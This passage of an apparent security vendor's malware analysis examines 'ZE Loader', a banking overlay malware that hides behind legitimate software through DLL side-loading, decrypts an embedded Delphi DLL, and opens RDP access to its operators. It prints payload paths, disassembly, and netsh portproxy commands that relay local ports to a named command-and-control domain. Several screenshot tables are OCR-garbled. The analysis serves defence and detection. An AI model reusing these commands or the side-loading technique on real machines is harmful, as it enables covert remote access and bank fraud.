       180 KB         w                                                                                                    | ] lgpl-2.1                      | 4/15/2013 10:49 AM | Text Document      | 27 KB      | igpl-2.1                           | 4/15/2013 11:49 AM | Text Document      |   |
| Templetes         1/28/2021 8:35 PM         Shortcut         1 KB         Templetes         1/28/2021 9:35 PM         Shortcut           © Templetes         1/28/2021 8:35 PM         Bitmap image         352 KB         © Templetes         4/15/2013 11:48 AM         Bitmap image           © unins000.dat         1/28/2021 8:35 PM         DAT File         126 KB         © unins00.dat         1/28/2021 9:35 PM         AT File           © vp7/vk.dll         4/15/2013 11:48 AM         Application extens         69 Vp7/vk.dll         4/15/2013 11:48 AM         Application extens           © vmadmod.dll         4/15/2013 10:48 AM         Application extens         387 KB         © vmadmod.dll         4/15/2013 11:48 AM         Application extens           @ vmdmod.dll         4/15/2013 10:48 AM         Application extens         190 KB         © vmdmod.dll         4/15/2013 11:48 AM         Application extens           @ vmdmod.dll         4/15/2013 10:48 AM         Application extens         190 KB         © vmcdmod.dll         4/15/2013 11:48 AM         Application extens           @ vmcd.dmd.dll         4/15/2013 10:48 AM         Application extens         180 KB         © vmcd.dmd.dll         4/15/2013 11:48 AM         Application extens                                                                                                    | procSettings                    | 1/29/2021 3:33 AM  | File               | 1,373 KB   | procSettings                       | 1/29/2021 4:33 AM  | File               |   |
| Itialpay         4/15/2013 10:48 AM         Bitmap image         352 KB         Itialpay         4/15/2013 10:48 AM         Bitmap image           unin3000.dat         1/28/2021 9:35 PM         DAT File         126 KB         unin3000.dat         1/28/2021 9:35 PM         DAT File           wp7/vh.dll         4/15/2013 10:48 AM         Application extens         619 KB         wp7/vh.dll         4/15/2013 11:48 AM         Application extens           wmadmod.dll         4/15/2013 10:48 AM         Application extens         817 KB         wmadmod.dll         4/15/2013 11:48 AM         Application extens           WMVADVD.DLL         4/15/2013 10:48 AM         Application extens         387 KB         Wmadmod.dll         4/15/2013 11:48 AM         Application extens           WMVADVD.DLL         4/15/2013 10:48 AM         Application extens         190 KB         Wmwdmod.dll         4/15/2013 11:48 AM         Application extens           wmdmod.dll         4/15/2013 10:48 AM         Application extens         190 KB         Wmdmod.dll         4/15/2013 11:48 AM         Application extens           wmdmdod.dll         4/15/2013 10:48 AM         Application extens         190 KB         Wmdmod.dll         4/15/2013 11:48 AM         Application extens                                                                                                    | Templates                       | 1/28/2021 8:35 PM  | Shortcut           | 1 KB       | 📸 Templates                        | 1/28/2021 9:35 PM  | Shortcut           |   |
| Unins000.dat         1/28/2021 8:35 PM         DAT File         126 KB         Unins000.dat         1/28/2021 9:35 PM         DAT File           © vp7vfw.dll         4/15/2013 10:48 AM         Application extens         619 KB         © vp7vfw.dll         4/15/2013 11:48 AM         Application extens         619 KB         © vm3vdmod.dll         4/15/2013 11:48 AM         Application extens         619 KB         © vm3vdmod.dll         4/15/2013 11:48 AM         Application extens         619 KB         © vm3vdmod.dll         4/15/2013 11:48 AM         Application extens         619 KB         © vm3vdmod.dll         4/15/2013 11:48 AM         Application extens         60 WMXADVD.DLL         4/15/2013 11:48 AM         Application extens         60 WMXADVD.DLL         4/15/2013 11:48 AM         Application extens         60 WMXADVD.DLL         4/15/2013 11:48 AM         Application extens         60 WMXADVD.DLL         4/15/2013 11:48 AM         Application extens         60 WMXADVD.DLL         4/15/2013 11:48 AM         Application extens         60 WMXADVD.DLL         4/15/2013 11:48 AM         Application extens         60 WMXADVD.DLL         4/15/2013 11:48 AM         Application extens         60 WMXADVD.DLL         4/15/2013 11:48 AM         Application extens         60 WMXADVD.DLL         4/15/2013 11:48 AM         Application extens         1157 KB         60 WMXADVD.DLL                                                                                                    | 🛃 trialpay                      | 4/15/2013 10:48 AM | Bitmap image       | 352 KB     | strialpay                          | 4/15/2013 11:48 AM | Bitmap image       |   |
| Wp7vfw.dll         4/15/2013 10:48 AM         Application extens         619 KB         Wp7vfw.dll         4/15/2013 11:48 AM         Application extens           Wmadmod.dll         4/15/2013 10:48 AM         Application extens         519 KB         Wmadmod.dll         4/15/2013 11:48 AM         Application extens           WMVADVD.DLL         4/15/2013 10:48 AM         Application extens         1190 KB         WMVADVD.DLL         4/15/2013 11:48 AM         Application extens           Wmvdmod.dll         4/15/2013 10:48 AM         Application extens         1190 KB         Wmvdmod.dll         4/15/2013 11:48 AM         Application extens           Wmvdmod.dll         4/15/2013 10:48 AM         Application extens         150 KB         Wmvdmod.dll         4/15/2013 11:48 AM         Application extens           Wmvdmod.dll         4/15/2013 10:48 AM         Application extens         157 KB         Wmvdmod.dll         4/15/2013 11:48 AM         Application extens                                                                                                    | unins000.dat                    | 1/28/2021 8:35 PM  | DAT File           | 126 KB     | unins000.dat                       | 1/28/2021 9:35 PM  | DAT File           |   |
| Wmsdmod.dll         4/15/2013 10:48 AM         Application extens         387 KB         Wmsdmod.dll         4/15/2013 11:48 AM         Application extens           WMMADVD.DLL         4/15/2013 10:48 AM         Application extens         1100 KB         WMAADVD.DLL         4/15/2013 11:48 AM         Application extens           Wmmdmd.dll         4/15/2013 10:48 AM         Application extens         1100 KB         Wmvdmd.dll         4/15/2013 11:48 AM         Application extens           Wmmdmd.dll         4/15/2013 10:48 AM         Application extens         880 KB         Wwcldmod.dll         4/15/2013 11:48 AM         Application extens           Wwcldmod.dll         4/15/2013 10:48 AM         Application extens         157 KB         Wwcldmod.dll         4/15/2013 11:48 AM         Application extens                                                                                                    | ≪ vp7vfw.dll                    | 4/15/2013 10:48 AM | Application extens | 619 KB     | is vp7vfw.dⅡ                       | 4/15/2013 11:48 AM | Application extens |   |
| WMVADVD.DLL         4/15/2013 10:48 AM         Application extens         1,190 KB         WMVADVD.DLL         4/15/2013 11:48 AM         Application extens           wmwdmod.dll         4/15/2013 10:48 AM         Application extens         800 KB         wmwdmod.dll         4/15/2013 11:48 AM         Application extens           wmwdmod.dll         4/15/2013 10:48 AM         Application extens         800 KB         wwwdmod.dll         4/15/2013 11:48 AM         Application extens           wwcdmod.dll         4/15/2013 10:48 AM         Application extens         1157 KB         wwcdmod.dll         4/15/2013 11:48 AM         Application extens                                                                                                    | wmadmod.dll                     | 4/15/2013 10:48 AM | Application extens | 387 KB     | S wmadmod.dll                      | 4/15/2013 11:48 AM | Application extens |   |
| Winnverhand.dll         4/15/2013 10:48 AM         Application extens         880 KB         Winnverhand.dll         4/15/2013 11:48 AM         Application extens           Winnverhand.dll         4/15/2013 10:48 AM         Application extens         800 KB         Winnverhand.dll         4/15/2013 11:48 AM         Application extens           Winnverhand.dll         4/15/2013 10:48 AM         Application extens         1157 KB         Winnverhand.dll         4/15/2013 11:48 AM         Application extens                                                                                                    | WMVADVD.DLL                     | 4/15/2013 10:48 AM | Application extens | 1.190 KB   | WMVADVD.DLL                        | 4/15/2013 11:48 AM | Application extens |   |
| Wyvcldmod.dll 4/15/2013 10:48 AM Application extens 1157 KB Wyvcldmod.dll 4/15/2013 11:48 AM Application extens                                                                                                    | wmvdmod.dll                     | 4/15/2013 10:48 AM | Application extens | 880 KB     | S wmvdmod.dll                      | 4/15/2013 11:48 AM | Application extens |   |
|                                                                                                    | wvc1dmod.dll                    | 4/15/2013 10:48 AM | Application extens | 1.157 KB   | i wvc1dmod.dll                     | 4/15/2013 11:48 AM | Application extens |   |

Figure 3: ZE Loader switches file names to evade antivirus detection

Optional payload paths we found when we analyzed this malware were:

- %programdata%\\*\ PCHEALTH\\*
- %programfiles%\gMDwkHvX\\*
- %userprofile%\\*\y0X7K4P8f5z5E2R1Y6t1B8y8l6Q1v9\\*
- %userprofile%\\*\Videos\Vss\I1i4M0d6N8C3a7t9C0j8N8I6I6w3f0v7A4Y1m0Z2k7Q7E6x3P0F3a5P0o4u6\_.exe

When we looked at a machine we infected with ZE Loader, we saw additional file paths used:

- C:\ProgramData\Trusteer\PCHEALTH\avformat.dll
- C:\Program Files\gMDwkHvX\rdpwrap.dll
- Avira folder: C:\Users\\*\*\*\*\y0X7K4P8f5z5E2R1Y6t1B8y8l6Q1v9\

While we did see the malware's operators hide it in the guise of more than one legitimate program, the JDK\_SDK payload remained the same throughout the campaign.

When we viewed the ZE Loader attack from an anatomy perspective, the elements interact as follows:



#### Figure 4: ZE Loader's attack anatomy

Running the legitimate program used as ZE Loader's front also loads the malicious DLL. In this case, it is DVDSetting.dll, and we can see in the image below that the legitimate software imports that DLL.

| <u>F</u> ile ⊻iew | <u>I</u> ools <u>H</u> elp     |     |         |       |                 |
|-------------------|--------------------------------|-----|---------|-------|-----------------|
| 🤌 🔹 🛃             | à   🖌   🌢 🖬 🖬                  |     | 🗈 🛃 😣   | 🗐 🖻 💕 | 🔶   🗯 🖫 🗞 😻   💿 |
| IMPORT            |                                |     |         |       |                 |
|                   |                                |     |         |       |                 |
| RVA               | Name                           | ^   | RVA     | Hint  | Name            |
| 00768496h         | oleaut32.dll                   |     | 00765DD | 0000h | SetDecoderMode  |
| 0076851Eh         | ole32.dll                      |     |         |       |                 |
| 00768658h         | oleaut32.dll                   |     |         |       |                 |
| 0076873Eh         | comet/32.dll                   |     |         |       |                 |
| 007689DEh         | wininet.dll                    |     |         |       |                 |
| 00768A38h         | shell32.dll                    |     |         |       |                 |
| 00768B04h         | shell32.dll                    |     |         |       |                 |
| 00768B7Ch         | comdlg32.dll                   |     |         |       |                 |
| 00768BD0h         | winspool.drv                   |     |         |       |                 |
| 00768C24h         | winspool.drv                   |     |         |       |                 |
| 00768C48h         | wsock32.dll                    |     |         |       |                 |
| 00768D32h         | gdiplus.dll                    |     |         |       |                 |
| 0076981Ah         | WS_Log.dll                     |     |         |       |                 |
| 00769892h         | NLEService.dll                 |     |         |       |                 |
| 007698BAh         | WSUtilities.dll                |     |         |       |                 |
| 00769916h         | NLEResource.dll                |     | -       |       |                 |
| 00769940h         | kernel32.dll                   |     |         |       |                 |
| 0076995Eh         | kernel32.dll                   |     | 1.<br>  |       |                 |
| 0076997Ah         | kernel32.dll                   |     |         |       |                 |
| 007699A2h         | DVDSetting.dll                 |     |         |       |                 |
| 007699C4h         | 007699C4h COMSupport.dll       |     | -       |       |                 |
| 007699E8h         | E8h WS_ImageProc.dll           |     |         |       |                 |
| 00769A04h         | )4h WsBurn.dll                 |     |         |       |                 |
| 00769BF2h         | 2h shlwapi.dll                 |     | -       |       |                 |
| 00769C16h         | 6h Shlwapi.dll                 |     |         |       |                 |
| 00769C3Ch         | winmm.dll                      |     |         |       |                 |
| 00769C56h         | gdiplus.dll                    | ~   |         |       |                 |
| Libraru descri    | intion: Description not availa | hle | 1       |       |                 |

\487\_1\l1i4M0d6N8C3a7t9C0j8N8l6l6w3f0v7A4Y1m0Z2k7Q7E6x3P0F3a5P0o4u6\_.exe

Figure 5: Malicious DLL being imported instead of the original, legitimate one

After the malicious DLL is loaded, the SetDecoderMode function in DVDSettings.dll reads the encrypted file procSettings and decrypts it.

This encrypted malicious file is a UPX-packed Delphi DLL that contains most of the logic of this overlay malware. Inside DVDSettings.dll there is also some embedded shellcode, also in encrypted form, which is responsible for unpacking and running the procSettings UPX-packed DLL post decryption.

| 5:19:4 | I1i4M0d6N8C3 | 6444 | CreateFile  | C: | .487_1\procSettings |
|--------|--------------|------|-------------|----|---------------------|
| 5:19:4 | I1i4M0d6N8C3 | 6444 | ReadFile    | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | ReadFile    | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | Create File | C: | hbth.dll            |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | ReadFile    | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | 🛃 Read File | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | Create File | C: | api.dll             |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | 🛃 ReadFile  | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | 🛃 ReadFile  | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | 🛃 Read File | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | Create File | C: | api.dll             |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | 🛃 Read File | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | 🛃 Read File | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | CreateFile  | C: | 487_1\IPHLPAPI.DLL  |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | 🛃 Read File | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | Create File | C: | HLPAPI.DLL          |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | Create File | C: | HLPAPI.DLL          |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | 🛃 Read File | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | ReadFile    | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | 🛃 ReadFile  | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | 🛃 Read File | C: | .487_1\procSettings |
| 5:19:4 | I1i4M0d6N8C3 | 6444 | 🕂 ReadFile  | C: | .487_1\procSettings |
|        |              |      |             |    |                     |

Figure 6: DVDSettings.dll reads the encrypted file procSettings and decrypts it

In the image below we can see that the first call to the 'decrypt' function will decrypt the procSetting DLL file. The second call to the 'decrypt' function will result in decrypting the shellcode to unpack and run the procSetting DLL file.

| 2.2 International Contractor |     | 1000 | 1000 | 0.010 |             |                 |      |                                                                                 |
|------------------------------|-----|------|------|-------|-------------|-----------------|------|---------------------------------------------------------------------------------|
| .text:01057BD6               | 068 | 8B 4 | 45   | F8    |             |                 | mov  | eax, [ebp+var_8]                                                                |
| .text:01057BD9               | 068 | 8B ( | 10   |       |             |                 | mov  | edx, [eax]                                                                      |
| .text:01057BDB               | 068 | FF : | 12   |       |             |                 | call | dword ptr [edx] ; 'TFileStream.sub_004AD0E8'                                    |
| .text:01057BDD               | 068 | 89   | 45   | FØ    |             |                 | mov  | [ebp+size], eax                                                                 |
| .text:01057BE0               | 068 | 8B 4 | 45   | FØ    |             |                 | mov  | eax, [ebp+size]                                                                 |
| .text:01057BE3               | 068 | 33 I | D2   |       |             |                 | xor  | edx, edx                                                                        |
| .text:01057BE5               | 068 | 52   |      |       |             |                 | push | edx                                                                             |
| .text:01057BE6               | 06C | 50   |      |       |             |                 | push | eax                                                                             |
| .text:01057BE7               | 070 | 8B   | 55   | F8    |             |                 | mov  | edx, [ebp+var_8]                                                                |
| .text:01057BEA               | 070 | 8B 4 | 45   | F4    |             |                 | mov  | eax, [ebp+var_C]                                                                |
| .text:01057BED               | 070 | E8 3 | 22   | 71 I  | EE F        | FF              | call | TStream_CopyFrom                                                                |
| .text:01057BF2               | 068 | 6A ( | 00   |       |             |                 | push | 0                                                                               |
| .text:01057BF4               | 06C | 6A ( | 00   |       |             |                 | push | 0                                                                               |
| .text:01057BF6               | 070 | 8B 4 | 45   | F4    |             |                 | mov  | eax, [ebp+var_C]                                                                |
| .text:01057BF9               | 070 | E8 ( | CE   | 54 I  | EF          | FF              | call | TStream SetPosition                                                             |
| .text:01057BFE               | 068 | 8D 4 | 45   | F0    |             |                 | lea  | eax, [ebp+size]                                                                 |
| .text:01057C01               | 068 | 50   |      |       |             |                 | push | eax ; data length                                                               |
| .text:01057C02               | 06C | BA ( | 04   | 5A (  | 96 0        | 91              | mov  | edx, offset <mark>IV</mark> ; a2                                                |
| .text:01057C07               | 06C | 8B 4 | 45   | F4    |             |                 | mov  | eax, [ebp+var_C]                                                                |
| .text:01057C0A               | 06C | 8B 4 | 40   | 04    |             |                 | mov  | <pre>eax, [eax+4] ; 'TMemoryStream.FMemory:Pointer'</pre>                       |
| .text:01057C0D               | 06C | B9 4 | 40   | 00 0  | <b>90</b> 0 | 30              | mov  | ecx, 40h ; '@' ; <mark>IV</mark> length                                         |
| .text:01057C12               | 06C | E8 9 | 91   | FA F  | FFF         | FF              | call | decrypt                                                                         |
| .text:01057C17               | 068 | 8B   | D8   |       |             |                 | mov  | ebx, eax                                                                        |
| .text:01057C19               | 068 | C7 4 | 45   | EC F  | FC (        | <b>32 00 00</b> | mov  | [ebp+var_14], 2FCh                                                              |
| .text:01057C20               | 068 | 8D 4 | 45   | EC    |             |                 | lea  | eax, [ebp+var_14]                                                               |
| .text:01057C23               | 068 | 50   |      |       |             |                 | push | eax ; data length                                                               |
| .text:01057C24               | 06C | BA ( | 04   | 5A (  | <b>36</b>   | 91              | mov  | edx, offset IV ; a2                                                             |
| .text:01057C29               | 06C | B8 4 | 44   | 5A (  | <b>36</b>   | 91              | mov  | eax, offset shellcode ; encrypted shellcode                                     |
| .text:01057C2E               | 06C | B9 4 | 40   | 00 0  | 00 0        | 30              | mov  | ecx, 40h ; '@' ; <mark>IV</mark> length                                         |
| .text:01057C33               | 06C | E8 1 | 70   | FA F  | FF F        | FF              | call | decrypt                                                                         |
|                              | 000 | 00   |      |       |             |                 | more | csi, cux                                                                        |
| .text:01057C3A               | 068 | 89   | 5D   | DØ    |             |                 | mov  | [ebp+var_30], ebx                                                               |
| .text:01057C3D               | 068 | 8D 4 | 4D   | CC    |             |                 | lea  | ecx, [ebp+var_34]                                                               |
| .text:01057C40               | 068 | BA I | B8   | 7D (  | 95 (        | 91              | mov  | edx, offset a1a32da18e81923 ; virtualalloc                                      |
| .text:01057C45               | 068 | B8   | FC   | 7D (  | 95 (        | 91              | mov  | <pre>eax, offset unknown_libname_1642 ; Delphi 3 Visual Component Library</pre> |
|                              |     |      |      |       |             |                 |      |                                                                                 |

Figure 7: First call to 'decrypt' function will decrypt the procSetting DLL file.

Next, the decrypted shellcode unpacks the decrypted procSettings DLL file and then calls the entry point of procSettings DLL.

#### The procSettings DLL

To find out more about what's inside this core DLL, we performed a static examination of the DLL. This did not shed light on its functionality and rules that govern its activity. One of the things we did see is that this DLL is Borland Delphi compiled and that it imports different functions from different DLLs. This suggests that procSettings is the DLL that holds most of the logic of the malware and its implementation.

A dynamic analysis we ran allowed us to examine the exported function THetholdImplementationIntercept. We saw that first the malware created a mutex with the name CodeCall.Net Mutey in order to prevent multiple instances of the malware running at the same time.

Next, the malware ran a check to discern whether the targeted bank application was installed on the infected device. It did that by searching the software directory under %appdatalocal%.

If the software the attackers are interested in is indeed installed on the device, it further checks if the file C:\ProgramData\OkApp.is exists. This file is one of the malware's files, used as an indicator; this file is empty of content.

| 💐 Process Monitor - Sysinter | nals: www.sysinternals.com | ~                                        | – 🗆 × '        |
|------------------------------|----------------------------|------------------------------------------|----------------|
| File Edit Event Filter To    | ols Options Help           |                                          |                |
| 🖻 🖬   💸 🖗 🖾   🗟 .            | A 🐵 🗉 🗚 🗾 🎎 🕯              | B A 9 1                                  |                |
| Time Process Name            | PID Operation              | Path                                     | Result         |
| 5:19:4 🛤 I1i4M0d6N8C3 64     | 444 ReadFile               | C\Users\ Music\desktop.ini               | SUCCESS        |
| 5:19:4 💭 I 1i4M0d6N8C3 64    | 444 🔂 Create File 0        | C/Users\ Pictures\desktop.ini            | SUCCESS        |
| 5:19:4 💭 11i4M0d6N8C3 64     | 444 🔂 ReadFile             | C/Users\ Pictures\desktop.ini            | SUCCESS        |
| 5:19:4 👰 11i4M0d6N8C3 64     | 444 🔂 Create File 🛛 🔾      | C\Users\ Videos\desktop.ini              | SUCCESS        |
| 5:19:4 🗭 11i4M0d6N8C3 64     | 444 🗟 ReadFile 🛛 🔾         | C:\Users\ Videos\desktop.ini             | SUCCESS        |
| 5:19:4 911i4M0d6N8C3 64      | 444 CreateFile             | C/Users\ Downloads\desktop.ini           | SUCCESS        |
| 5:19:4 👰 11i4M0d6N8C3 64     | 444 🔂 ReadFile 0           | C:\Users\ Downloads\desktop.ini          | SUCCESS        |
| 5:19:4 🗭 11i4M0d6N8C3 64     | 444 🗟 CreateFile 0         | C:\Users\ OneDrive\desktop.ini           | SUCCESS        |
| 5:19:4 💭 I1i4M0d6N8C3 64     | 444 ReadFile (             | C:\Users\ OneDrive\desktop.ini           | SUCCESS        |
| 5:19:4 🗭 I1i4M0d6N8C3 64     | 444 🗟 CreateFile 🛛 🔾       | :\Windows\System32\propsys.dll           | SUCCESS        |
| 5:19:4 💭 I1i4M0d6N8C3 64     | 444 🗟 CreateFile 0         | :\Windows\System32\propsys.dll           | SUCCESS        |
| 5:19:4 📮 I1i4M0d6N8C3 64     | 444 CreateFile 0           | 2.                                       | SUCCESS        |
| 5:19:4 💭 I1i4M0d6N8C3 64     | 444 🗟 CreateFile 🛛 🔾       | C:\Users\                                | NAME COLLISION |
| 5:19:4 🗭 I1i4M0d6N8C3 64     | 444 🗟 CreateFile 0         | C:\Users\                                | SUCCESS        |
| 5:19:4 💭 I1i4M0d6N8C3 64     | 444 CreateFile (           | C:\Users\ \AppData\Local                 | NAME COLLISION |
| 5:19:4 📮 11i4M0d6N8C3 64     | 444 🗟 CreateFile 0         | C:\Users\ \AppData\Local                 | SUCCESS        |
| 5:19:4 👰 11i4M0d6N8C3 64     | 444 CreateFile (           | Villsers Ann Data Vilocal Vicon Cache dh | NAME NOT FOUN  |
| 5:19:4 11i4M0d6N8C3 64       | 444 CreateFile (           | C:\Users\/ \AppData\Local\               | SUCCESS        |
| 5:19:4 🚝 I1i4M0d6N8C3 64     | 444 🔂 CreateFile 🛛 🔾       | C:\ProgramData\OkApp.is                  | SUCCESS        |
| 5:19:4 📮 11i4M0d6N8C3 64     | 444 KCreateFile            | :/Users` \Desktop\48/_I\Fwpucint.dll     | NAME NOT FOUN  |
| 5:19:4 📮 I1i4M0d6N8C3 64     | 444 CreateFile 0           | :/Windows/System32/FWPUCLNT.DLL          | SUCCESS        |
| 5:19:4 💭 I1i4M0d6N8C3 64     | 444 CreateFile 0           | C:\Windows\System32\FWPUCLNT.DLL         | SUCCESS        |
| 5:19:4 💭 I1i4M0d6N8C3 64     | 444 🗟 CreateFile 🛛 🔾       | C:\Windows\System32\FWPUCLNT.DLL         | SUCCESS        |
| 5:19:4 💭 I1i4M0d6N8C3 64     | 444 🔜 Create File 🛛 🔾      | C/Users\ \Desktop\487_1\ldnDL.dll        | NAME NOT FOUN  |
| 5:19:4 📮 11i4M0d6N8C3 64     | 444 🗟 CreateFile 0         | :\Windows\System32\idndl.dll             | SUCCESS        |
| 5:19:4 📮 11i4M0d6N8C3 64     | 444 CreateFile (           | C:\Windows\System32\idndl.dll            | SUCCESS        |
| 5:19:4 👰 I1i4M0d6N8C3 64     | 444 CreateFile             | C:\Windows\System32\idndl.dll            | SUCCESS        |
|                              | ··· 🖬 🍐 😁                  |                                          | 01100500       |
| <b>`</b>                     |                            |                                          | ,              |

Figure 8: ZE Loader's indicator file that checks for previous infection

If ZE Loader's scan identifies that this is the first time the malware has run on that device, it executes a series of steps as follows.

1. First, ZE Loader checks that it is running with administrator privileges.

|                                   |      | • • • • • • • • • • • • • • • • • • •                                   |
|-----------------------------------|------|-------------------------------------------------------------------------|
|                                   |      |                                                                         |
|                                   |      | .text:0446CC30 074 E8 17 6E FF FF call shell32_IsUserAnAdmin            |
|                                   |      | .text:0446CC37 074 0F 84 CF 01 00 00 jz loc_446CE0C                     |
|                                   |      |                                                                         |
| 🗾 🖆 🖼                             |      |                                                                         |
| .text:0446CC3D 074 6A 00          | push | 0 ; nShowCmd                                                            |
| .text:0446CC3F 078 6A 00          | push | 0 ; lpDirectory                                                         |
| .text:0446CC41 07C 8D 4D EC       | lea  | ecx, [ebp+var_14] ; result                                              |
| .text:0446CC44 07C BA A4 CF 46 04 | mov  | edx, offset ald0e1065b75a97 ; "1D0E1065B75A974CD89F518C768E588AB3658DE" |
| .text:0446CC49 07C B8 D0 CE 46 04 | mov  | eax, offset aD 48 ; "D"                                                 |
| .text:0446CC4E 07C E8 E5 70 FF FF | call | command or decrypt ; /C netsh interface portproxy reset                 |
| .text:0446CC53 07C 8B 45 EC       | mov  | eax, [ebp+var 14]                                                       |
| .text:0446CC56 07C E8 99 E4 A5 FF | call | @UStrToPWChar                                                           |
| .text:0446CC5B 07C 50             | push | eax ; 1pParameters                                                      |
| .text:0446CC5C 080 68 34 D0 46 04 | push | offset off 446D034 ; lpFile                                             |
| .text:0446CC61 084 6A 00          | push | 0 ; 1pOperation                                                         |
| .text:0446CC63 088 6A 00          | push | e ; hwnd                                                                |
| .text:0446CC65 08C E8 3A F0 B7 FF | call | shell32 ShellExecuteW                                                   |
| text .04460064 074 64 64          | nush | 64h · 'd' · dwMilliseconds                                              |

Figure 9: ZE Loader's privilege check — "Is user admin?"

- 1. ZE Loader executes a couple of Netshell commands in order to create a new connection for establishing an RDP connection to the command-and-control server (C&C).
  - 1. The first command it executes is 'netsh interface portproxy reset' in order to reset the proxy configuration settings.
  - 2. Next, it opens two proxy connections to eavesdrop on and have a connection to the C&C server:

netsh interface portproxy add v4tov4 listenport=1534 listenaddress=127.0.0.1 connectport=1534 connectaddress=controllefinaceiro2021.duckdns.org

netsh interface portproxy add v4tov4 listenport=27015 listenaddress=127.0.0.1 connectport=27015 connectaddress=controllefinaceiro2021.duckdns.org

 Next, ZE Loader loads the encrypted file 'operationB', decrypts and unpacks it. The encryption and unpacking methods are the same as before. This file is a malicious DLL that is responsible for setting an outbound RDP connection to the C&C.

| .text:0446CD62 0A0 FF 75 BC       | push [ebp+var 44] ; 1pDirectory                       |
|-----------------------------------|-------------------------------------------------------|
| .text:0446CD65 0A4 8D 45 D0       | lea eax, [ebp+var 30]                                 |
| .text:0446CD68 0A4 BA 05 00 00 00 | mov edx, 5                                            |
| .text:0446CD6D 0A4 E8 76 E6 A5 FF | call @UStrCatN                                        |
| .text:0446CD72 0A4 88 45 D0       | mov eax, [ebp+var 30]                                 |
| .text:0446CD75 0A4 E8 7A E3 A5 FF | call @UStrToPWChar                                    |
| .text:0446CD7A 0A4 50             | push eax ; 1pParameters                               |
| .text:0446CD7B 0A8 68 34 D0 46 04 | <pre>push offset off_446D034 ; lpFile</pre>           |
| .text:0446CD80 0AC 6A 00          | push 0 ; lpOperation                                  |
| .text:0446CD82 0B0 6A 00          | push 0 ; hwnd                                         |
| .text:0446CD84 0B4 E8 1B EF B7 FF | call shell32_ShellExecuteW                            |
| .text:0446CD89 09C 8D 55 B4       | <pre>lea edx, [ebp+var_4C]</pre>                      |
| .text:0446CD8C 09C A1 F8 58 49 04 | mov eax, off_44958F8                                  |
| .text:0446CD91 09C 8B 00          | mov eax, [eax]                                        |
| .text:0446CD93 09C E8 24 F0 C5 FF | call sub_40CBDBC                                      |
| .text:0446CD98 09C 8B 45 B4       | mov eax, [ebp+var_4C]                                 |
| .text:0446CD9B 09C 8D 55 B8       | lea edx, [ebp+var_48]                                 |
| .text:0446CD9E 09C E8 51 A0 A7 FF | call sub_3EE6DF4                                      |
| .text:0446CDA3 09C 8D 45 B8       | lea eax. [ebp+var 48]                                 |
| .text:0446CDA6 09C BA B0 D2 46 04 | <pre>mov edx, offset aOperationb ; "operationB"</pre> |
| .text:0446CDAB 09C E8 58 E5 A5 FF | call @UStrCat                                         |
| .text:0446CDB0 09C 8B 45 B8       | mov eax, [ebp+var_48]                                 |
| .text:0446CDB3 09C E8 D8 7D FF FF | call load_decrypt_unpack_dll_file                     |
| .text:0446CDB8 09C EB 52          | jmp short loc_446CE0C                                 |

Figure 10: ZE Loader opens an outbound RDP connection

#### **OperationB DLL**

We began with a static examination of the malicious DLL 'OperationB.' Examining the DLL's resource section, we saw that it contained some legitimate RDP DLLs, including the right ones for each Windows architecture, as well as RDP configuration files.

| ¥   | RCData               |
|-----|----------------------|
|     | 😭 CONFIG : 0         |
|     | 🟠 DVCLAL : 0         |
|     | 🏠 IN : 1033          |
|     | 😭 LICENSE : 0        |
|     | 😭 PACKAGEINFO : 0    |
|     | 😭 RDPCLIP6032 : 1049 |
|     | 😭 RDPCLIP6064 : 1049 |
|     | 😭 RDPCLIP6132 : 1049 |
|     | 😭 RDPCLIP6164 : 1049 |
|     | 👾 🙀 RDPW32:0         |
|     | 😭 RDPW64:0           |
|     | 😭 RFXVMT32:0         |
|     | 😭 RFXVMT64 : 0       |
| - E |                      |

Figure 11: RDP files used by ZE Loader

